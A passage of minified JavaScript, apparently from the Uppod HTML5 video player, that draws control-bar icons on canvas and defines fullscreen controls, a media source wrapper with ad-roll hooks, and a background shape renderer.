o(9*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,8*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,16*g.scale),this.ctx.lineTo(11*g.scale,10*g.scale),this.ctx.lineTo(6*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,10*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"prev"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(11*g.scale,5*g.scale),this.ctx.lineTo(11*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,15*g.scale),this.ctx.lineTo(4*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,3*g.scale),this.ctx.lineTo(13*g.scale,5*g.scale),this.ctx.lineTo(8*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,16*g.scale),this.ctx.lineTo(12*g.scale,17*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"back"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(24*g.scale,5*g.scale),this.ctx.lineTo(24*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),(1==g.icon||2==g.icon)&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(23*g.scale,5*g.scale),this.ctx.lineTo(23*g.scale,15*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,4*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(25*g.scale,4*g.scale),this.ctx.lineTo(25*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke()))),("volume"==e||"volume_mute"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"volume"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,8*g.scale),this.ctx.lineTo(14*g.scale,4*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,8*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,7*g.scale)),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,7*g.scale),this.ctx.moveTo(7*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,2*g.scale),this.ctx.lineTo(13*g.scale,17*g.scale),this.ctx.lineTo(7*g.scale,13*g.scale),this.ctx.closePath(),"volume"==e&&(this.ctx.moveTo(15*g.scale,8*g.scale),this.ctx.arc(15*g.scale,10*g.scale,4*g.scale,1.6*Math.PI,Math.PI/2.3,!1),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.arc(14*g.scale,10*g.scale,4*g.scale,Math.PI/2.3,1.6*Math.PI,!0),this.ctx.moveTo(16*g.scale,9*g.scale),this.ctx.lineTo(16*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale)),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),ovalX=8*g.scale,ovalY=14*g.scale,ovalW=7*g.scale,ovalH=3*g.scale,this.ctx.moveTo(ovalX,ovalY-ovalH/2),this.ctx.bezierCurveTo(ovalX-ovalW/2,ovalY-ovalH/2,ovalX-ovalW/2,ovalY+ovalH/2,ovalX,ovalY+ovalH/2),this.ctx.bezierCurveTo(ovalX+ovalW/2,ovalY+ovalH/2,ovalX+ovalW/2,ovalY-ovalH/2,ovalX,ovalY-ovalH/2),this.ctx.moveTo(10*g.scale,14*g.scale),this.ctx.lineTo(11*g.scale,3*g.scale),this.ctx.quadraticCurveTo(13*g.scale,4*g.scale,13*g.scale,5*g.scale),this.ctx.quadraticCurveTo(15*g.scale,6*g.scale,17*g.scale,6*g.scale),this.ctx.quadraticCurveTo(14*g.scale,8*g.scale,11*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineWidth=.7,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.moveTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(12*g.scale,16*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(18*g.scale,4*g.scale),this.ctx.moveTo(15*g.scale,10*g.scale),this.ctx.lineTo(19*g.scale,10*g.scale),this.ctx.moveTo(15*g.scale,13*g.scale),this.ctx.lineTo(18*g.scale,16*g.scale)),this.ctx.stroke()))),"playlist"==e)if(String(g.icon).indexOf("http://")>-1)m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover);else{if(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,13*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,5*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(6*g.scale,6*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,8*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,12*g.scale,7*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon){for(this.ctx.beginPath(),c=5;15>c;c+=3)this.ctx.moveTo(4*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(2==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)this.ctx.moveTo(3*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,c*g.scale),this.ctx.moveTo(7*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(3==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)for(y=4;15>y;y+=5)this.ctx.moveTo(y*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}}("full"==e||"full_back"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"full"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),"full_back"==e?(this.ctx.fillRect(6*g.scale,13*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,1*g.scale,3*g.scale)):(this.ctx.fillRect(10*g.scale,7*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(12*g.scale,7*g.scale,1*g.scale,3*g.scale)),this.ctx.closePath()),1==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.fillRect(7*g.scale,4*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(8*g.scale,5*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(2*g.scale,7*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(3*g.scale,8*g.scale,11*g.scale,6*g.scale)):(this.ctx.fillRect(2*g.scale,8*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(3*g.scale,9*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(5*g.scale,4*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(6*g.scale,5*g.scale,11*g.scale,6*g.scale)),this.ctx.closePath()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,2*g.scale),this.ctx.lineTo(6*g.scale,2*g.scale),this.ctx.lineTo(5*g.scale,3*g.scale),this.ctx.lineTo(7*g.scale,5.5*g.scale),this.ctx.lineTo(5.5*g.scale,7*g.scale),this.ctx.lineTo(3*g.scale,5*g.scale),this.ctx.lineTo(2*g.scale,6*g.scale),this.ctx.lineTo(2*g.scale,2*g.scale),this.ctx.moveTo(14*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,5*g.scale),this.ctx.lineTo(14.5*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,5.5*g.scale),this.ctx.lineTo(15*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,2*g.scale),this.ctx.moveTo(14.5*g.scale,13*g.scale),this.ctx.lineTo(17*g.scale,15*g.scale),this.ctx.lineTo(18*g.scale,14*g.scale),this.ctx.lineTo(18*g.scale,18*g.scale),this.ctx.lineTo(14*g.scale,18*g.scale),this.ctx.lineTo(15*g.scale,17*g.scale),this.ctx.lineTo(13*g.scale,14.5*g.scale),this.ctx.lineTo(14.5*g.scale,13*g.scale),this.ctx.moveTo(5.5*g.scale,13*g.scale),this.ctx.lineTo(7*g.scale,14.5*g.scale),this.ctx.lineTo(5*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,15*g.scale),this.ctx.lineTo(5.5*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.fill(),this.ctx.save(),this.ctx.beginPath(),this.ctx.fillStyle="rgba("+HTR(g.color)+","+HTG(g.color)+","+HTB(g.color)+",0.5)",this.ctx.fillRect(7*g.scale,7*g.scale,6*g.scale,6*g.scale),this.ctx.closePath()),3==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.moveTo(18*g.scale,2*g.scale),this.ctx.lineTo(2*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.moveTo(2*g.scale,16*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale)):(this.ctx.moveTo(3*g.scale,18*g.scale),this.ctx.lineTo(17*g.scale,2*g.scale),this.ctx.lineTo(8*g.scale,6*g.scale),this.ctx.moveTo(17*g.scale,2*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale)),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1*g.scale,this.ctx.stroke(),this.ctx.closePath()))),"volbar"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,0*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),"menu"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(9*g.scale,10*g.scale,1*g.scale,6*g.scale),this.ctx.fillRect(9*g.scale,8*g.scale,1*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon&&(this.ctx.moveTo(8.5*g.scale,5.5*g.scale),this.ctx.lineTo(3*g.scale,9*g.scale),this.ctx.lineTo(8.5*g.scale,12.5*g.scale),this.ctx.moveTo(11.5*g.scale,5.5*g.scale),this.ctx.lineTo(17*g.scale,9*g.scale),this.ctx.lineTo(11.5*g.scale,12.5*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),2==g.icon&&(this.ctx.arc(10*g.scale,7*g.scale,3*g.scale,Math.PI/2,-Math.PI,!0),this.ctx.moveTo(10*g.scale,10*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.moveTo(10*g.scale,15*g.scale),this.ctx.arc(10*g.scale,15*g.scale,.5*g.scale,0,2*Math.PI),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),3==g.icon&&(this.ctx.arc(6*g.scale,10*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.arc(14*g.scale,6*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,14*g.scale),this.ctx.arc(14*g.scale,14*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke(),this.ctx.fill()))),("hd"==e||"hd1"==e)&&(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale)),"hdselect"==e&&(this.ctx.fillStyle=g.color,this.ctx.font="normal "+12*g.scale+"px Arial"),("line"==e||"volbarline"==e)&&(this.ctx.beginPath(),this.ctx.moveTo(0,10-g.h/2),this.ctx.lineTo(i-15,10-g.h/2),this.ctx.lineTo(i-5,10+g.h/2),this.ctx.lineTo(0,10+g.h/2),this.ctx.lineTo(0,10-g.h/2),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"volbarline_v"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(i,0),this.ctx.lineTo(i,o),this.ctx.lineTo(0,o),this.ctx.lineTo(0,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"separator"==e&&(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4.5*g.scale,0),this.ctx.lineTo(0,20*g.scale),this.ctx.lineTo(.5*g.scale,20*g.scale),this.ctx.lineTo(5*g.scale,0),this.ctx.lineTo(4.5*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,9*g.scale),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill())),0==e.indexOf("time")&&(_.innerHTML="0:00",0==g.icon?this.font=10*g.scale+"px Verdana":"",1==g.icon?this.font=9*g.scale+"px Tahoma":"",2==g.icon?this.font=10*g.scale+"px Arial":"",3==g.icon?this.font=11*g.scale+"px _serif":"",b(this.c,{width:i,color:"#"+g.color,font:this.font,"text-align":"center",margin:(10*g.scale-10)/2+"px 0 0 0"})),"buffer"==e&&(_.innerHTML="",b(this.c,{display:"none",width:i,color:"#"+g.color,font:"10px Arial","text-align":"left"})),_.appendChild(this.canvas),d=i*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),v=o*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),b(this.canvas,{width:d,height:v,position:"absolute",top:Math.round("start"==e?o/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+1*g.margintop-1*g.marginbottom),left:Math.round("start"==e?i/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+(1-g.scale)*i/2),opacity:g.alpha,filter:"alpha(opacity="+100*g.alpha+")"}),this.w=i,this.h=o*g.scale
},function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full",20,20),e.__super__.constructor.call(this,"EnterFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return Math.floor((t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom)},e}(window.Uppod.Control),window.Uppod.EnterFullscreenControl=t}.call(this),function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full_back",20,20,"","full"),e.__super__.constructor.call(this,"ExitFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",display:"none",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full_back"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return(t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom},e}(window.Uppod.Control),window.Uppod.ExitFullscreenControl=t}.call(this),function(){var t,e=function(t,e){return function(){return t.apply(e,arguments)}};t=function(){function t(t){this.options=t,this._onSourceError=e(this._onSourceError,this),this._onVideoError=e(this._onVideoError,this),this._onEnded=e(this._onEnded,this),this._onPlayProcess=e(this._onPlayProcess,this),this._onPlaying=e(this._onPlaying,this),this._onPause=e(this._onPause,this),this._onError=e(this._onError,this),this._isPreroll=e(this._isPreroll,this),this.onError=new Uppod.Event,this.onPlayProcess=new Uppod.Event,this.onEnded=new Uppod.Event,this.dom=document.createElement(t.mode),this.dom.className="uppod-media",this.dom.addEventListener("error",this._onVideoError),this.dom.addEventListener("ended",this._onEnded),this.dom.addEventListener("pause",this._onPause),this.dom.addEventListener("playing",this._onPlaying),Uppod.browser.forceNativePlayBtn&&this._isPreroll()&&(this.dom.style.visibility="hidden")}return t.prototype.dom=null,t.prototype.options=null,t.prototype.sources=null,t.prototype.onError="Uppod.Event",t.prototype.onEnded="Uppod.Event",t.prototype.onPlayProcess="Uppod.Event",t.TICK_SEC=.1,t.prototype.setSources=function(t){return Uppod.trace("MediaW#setSources filesStr="+t),this._onErrorOnce=!1,this.sources=t.indexOf("|")>0?t.split("|"):""!==t?[t]:[],this._createSourcesDom()},t.prototype.play=function(){return this.options.ads&&this.options.ads.unlockPlay(),this._isPreroll()?this.options.ads.playPreroll():this.dom.play()},t.prototype.pause=function(){return this.dom.pause(),this.options.ads&&this.options.ads.isPauseroll?this.options.ads.playPauseroll():void 0},t.prototype.destroy=function(){return clearInterval(this._intervalPlayProcess),this.dom.removeEventListener("error",this._onVideoError),this.dom.removeEventListener("ended",this._onEnded),this.dom.removeEventListener("pause",this._onPause),this.dom.removeEventListener("playing",this._onPlaying),this._destroySourcesDom()},t.prototype._sourcesDom=[],t.prototype._okSources=[],t.prototype._onErrorOnce=!1,t.prototype._intervalPlayProcess=-1,t.prototype._isPreroll=function(){return this.options.ads&&this.options.ads.isPreroll},t.prototype._createSourcesDom=function(){var t,e,i,o,l,s;for(this._sourcesDom=[],this._okSources=[],l=this.sources,s=[],i=0,o=l.length;o>i;i++)e=l[i],t=document.createElement("source"),t.onerror=this._onSourceError,t.setAttribute("src",e),this._sourcesDom.push(t),this.dom.appendChild(t),s.push(this._okSources.push(t.src));return s},t.prototype._onError=function(){return Uppod.trace("MediaW#_onError"),this._onErrorOnce?void 0:(this._onErrorOnce=!0,this.onError.trigger())},t.prototype._onPause=function(){return clearInterval(this._intervalPlayProcess)},t.prototype._onPlaying=function(){return clearInterval(this._intervalPlayProcess),this._intervalPlayProcess=setInterval(this._onPlayProcess,1e3*t.TICK_SEC)},t.prototype._onPlayProcess=function(){return this.onPlayProcess.trigger({mediaW:this}),this.options.ads?this.options.ads.mediaPlayingProcess():void 0},t.prototype._onEnded=function(){return this.options.ads&&this.options.ads.isPostroll?this.options.ads.playPostroll({done:function(t){return function(){return t.onEnded.trigger()}}(this)}):this.onEnded.trigger()},t.prototype._onVideoError=function(){return this._onError()},t.prototype._onSourceError=function(t){var e;return e=this._okSources.indexOf(t.target.src),e>=0&&this._okSources.splice(e,1),0===this._okSources.length?this._onError():void 0},t.prototype._destroySourcesDom=function(){var t,e,i,o,l;for(o=this._sourcesDom,l=[],e=0,i=o.length;i>e;e++)t=o[e],t.onerror=void 0,t.setAttribute("src",""),l.push(this.dom.removeChild(t));return l},t}(),window.Uppod.MediaW=t}.call(this),Uppod=Uppod||{},Uppod.Shaper2=function(t){var e,i,o,l;if(this.c=document.createElement("div"),this.canvas=document.createElement("canvas"),this.canvas.height=t.h,this.canvas.width=t.w,e=this.canvas.getContext("2d"),t.h0?"":t.h0=0,t.bgc.indexOf("|")>0){for(i=t.bgc.split("|"),o=e.createLinearGradient(0,t.h0,0,t.h),l=0;l<i.length-1;l++)o.addColorStop(l/(i.length-1),"#"+ReColor(i[l]));o.addColorStop(1,"#"+ReColor(i[i.length-1])),i[0]=ReColor(i[0]),i[i.length-1]=ReColor(i[i.length-1]),void 0!=t.bga1?o.addColorStop(0,"rgba("+HTR(i[0])+","+HTG(i[0])+","+HTB(i[0])+","+t.bga1+")"):"",void 0!=t.bga2?o.addColorStop(.999,"rgba("+HTR(i[i.length-1])+","+HTG(i[i.length-1])+","+HTB(i[i.length-1])+","+t.bga2+")"):"",e.fillStyle=o}else e.fillStyle="#"+ReColor(t.bgc);t.a&&(e.globalAlpha=t.a<0?0:t.a),t.o>0?t.o==t.w/2?(e.beginPath(),e.arc(t.w/2,t.h/2,t.w/2,0,2*Math.PI),e.closePath(),e.fill()):(e.beginPath(),e.moveTo(1==t.onotop?0:t.o,0),e.lineTo(t.w-(1==t.onotop?0:t.o),0),1==t.onotop?"":e.quadraticCurveTo(t.w,0,t.w,t.o),e.lineTo(t.w,t.h-t.o),e.quadraticCurveTo(t.w,t.h,t.w-t.o,t.h),e.lineTo(t.o,t.h),e.quadraticCurveTo(0,t.h,0,t.h-t.o),e.lineTo(0,t.o),1==t.onotop?"":e.quadraticCurveTo(0,0,t.o,0),t.brdc?"":t.brdc="cccccc",e.strokeStyle="#"+ReColor(t.brdc),0!=t.brd&&t.brd||(t.brd=.1),e.lineWidth=t.brd,e.stroke(),e.fill()):e.fillRect(0,0,t.w,t.h),delete e,this.c.appendChild(this.canvas)},function(t,e){"object"==typeof exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.UppodUpcat=e()}(this,function(){"use strict";var 